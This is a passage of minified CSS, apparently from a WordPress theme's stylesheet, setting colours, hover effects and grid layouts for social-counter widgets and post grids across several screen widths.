a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__info-text{color:#fff}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram{transition:all .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before{opacity:0;background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{transition:color .3s;color:#fff}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__content{background-color:#111}.penci-social-counter.penci-social-counter--style-6 .penci-block_content{margin-left:-5px;margin-right:-5px;margin-bottom:20px}.penci-social-counter.penci-social-counter--style-6 .penci-social__item{width:50%;padding-left:5px;padding-right:5px;float:left;margin-top:10px;margin-bottom:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__item .penci-social__content{padding-left:0;padding-right:0;height:auto}.penci-social-counter.penci-social-counter--style-6 .penci-social__item a{line-height:40px;height:100%;display:block;padding-left:15px;overflow:hidden}.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(1),.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(2){margin-top:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__name{text-transform:uppercase;font-size:12px;font-size:1.2rem}.penci-social-counter .penci-social__facebook .penci-social__content{background-color:#0d47a1}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#f60}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__twitter .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__google .penci-social__content{background-color:#eb4026}.penci-social-counter .penci-social__instagram .penci-social__content{background-color:#417096}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__pinterest .penci-social__content{background-color:#bd081c}.penci-social-counter .penci-social__linkedin .penci-social__content{background-color:#0077B5}.penci-social-counter .penci-social__flickr .penci-social__content{background-color:#ff0084}.penci-social-counter .penci-social__behance .penci-social__content{background-color:#053eff}.penci-social-counter .penci-social__tumblr .penci-social__content{background-color:#34465d}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__email_me .penci-social__content{background-color:#0084ff}.penci-social-counter .penci-social__bloglovin .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__vk .penci-social__content{background-color:#4c75a3}.penci-social-counter .penci-social__vine .penci-social__content{background-color:#00b489}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#e19126}.penci-social-counter .penci-social__snapchat .penci-social__content{background-color:#FFEB3B}.penci-social-counter .penci-social__spotify .penci-social__content{background-color:#00e461}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__stack-overflow .penci-social__content{background-color:#f48024}.penci-social-counter .penci-social__twitch .penci-social__content{background-color:#6441a4}.penci-social-counter .penci-social__steam .penci-social__content{background-color:#c5c3c0}.penci-social-counter .penci-social__xing .penci-social__content{background-color:#006567}.penci-social-counter .penci-social__line .penci-social__content{background-color:#2ac42a}.penci-social-counter .penci-social__patreon .penci-social__content{background-color:#e85b46}.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-1 .penci-block_content,.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-2 .penci-block_content{margin-bottom:20px}.widget.penci-social-counter.penci-empty-block-title{padding-top:1px}.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-4 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-5 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-6 .penci-social__empty a{display:flex;justify-content:center;align-items:center}.penci-grid_1 .penci-block_content__items{margin-top:2px}.penci-grid_1 .penci-block_content__items.penci-block-items__1{margin-top:0}.penci-grid_1 .penci-grid-item{position:relative;width:100%;float:left;border:1px solid transparent;margin-bottom:0;overflow:hidden;background-color:transparent}.penci-grid_1 .penci-grid-item:nth-child(1),.penci-grid_1 .penci-grid-item:nth-child(2),.penci-grid_1 .penci-grid-item:nth-child(3){border-top:0}.penci-grid_1 .penci-grid-item:nth-child(3n){float:right}.penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:both}.penci-grid_1 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_1 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta{margin-top:5px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item{padding-right:10px;display:inline-block}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item:last-child{padding-right:0}.penci-grid_1 .penci_post_content .penci__post-title,.penci-grid_1 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_1 .penci_post_content a,.penci-grid_1 .penci_post_content i{color:inherit}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:15px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_1 .penci-grid-item{position:relative;width:100%;border:0;border-top:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:first-child,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_1 .penci-grid-item:first-child{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-block_content,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_1 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title{font-size:14px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:14px;font-size:1.4rem}.penci-grid_1 .penci-block_content{margin-left:-21px;margin-right:-21px}.penci_dis_padding_bw .penci-grid_1 .penci-block_content{margin-left:-1px;margin-right:-1px}.penci-grid_1.style-title-grid .penci-block-heading{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_1.style-title-grid .penci-block-heading{margin-left:0;margin-right:0}@media screen and (min-width:768px){.penci-grid_1 .penci-grid-item{position:relative;width:33.33333%}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:16px!important}}@media screen and (max-width:960px) and (min-width:768px){.penci-grid_1 .penci_post-meta,.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}.penci-grid_1 .penci_post_content{padding:10px 15px}.penci-grid_1 .penci__post-title a{font-size:18px!important;line-height:1.25;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:18px!important}}@media screen and (max-width:767px){.penci-grid_1 .penci_post_content{padding:0 15px 10px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_1 .penci-grid-item{position:relative;width:50%}.penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}}@media screen and (max-width:600px){.penci-grid_1 .penci_post-meta{display:none}.penci-grid_1 .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width:480px){.penci-grid_1 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_1 .penci_post-meta{display:none}.penci-block-vc.penci-block_grid .penci-block_content{margin-left:-20px;margin-right:-20px}}.penci-grid_2 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_2 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_2 .penci-block-wrapper-item,.penci-grid_2 .penci-block_content__items{margin-top:4px;position:relative}.penci-grid_2 .penci-block-wrapper-item:first-child,.penci-grid_2 .penci-block_content__items:first-child{margin-top:0}.penci-grid_2 .penci_post_content{position:absolute;bottom:0;padding:20px 20px 15px;z-index:2}.penci-grid_2 .hentry{margin-bottom:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .grid2_items{margin-bottom:0}.penci-grid_2 .grid2_first_item{width:33.143%;height:624px;float:left;position:relative}.penci-grid_2 .grid2_items{width:66.572%;float:right}.penci-grid_2 .grid2_items .penci-post-item{width:50%;height:310px;position:relative;overflow:hidden;float:left}.penci-grid_2 .grid2_items .penci-post-item:first-child{width:100%;margin-bottom:4px;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2n){border-right:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent}.penci-grid_2 .penci__post-title{font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left;margin-top:5px;margin-bottom:0}.penci-grid_2 .penci__post-title a{color:#fff}.penci-grid_2 .penci__post-title+.penci_post-meta{margin-top:3px}.penci-grid_2 .penci_post-meta{font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_2 .penci_post-meta a,.penci-grid_2 .penci_post-meta span{color:inherit}.penci-grid_2 .penci_post-meta i{margin-right:5px}.penci-grid_2 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_2 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .penci-post-item{position:relative;overflow:hidden}.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content{padding:0 10px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_items .penci-post-item,.widget-area .penci-grid_2 .grid2_first_item{width:50%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item .penci-image-holder:before,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items,.widget-area .penci-grid_2 .grid2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:first-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:nth-child(2),.widget-area .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:last-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid 